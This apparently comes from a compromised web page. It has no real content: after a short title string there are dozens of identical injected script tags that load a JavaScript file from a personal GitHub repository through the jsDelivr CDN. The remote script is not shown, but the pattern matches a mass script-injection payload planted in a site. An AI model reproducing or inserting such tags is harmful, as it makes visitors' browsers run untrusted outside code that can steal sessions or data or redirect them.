 ( - Ash-Shuar-374)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 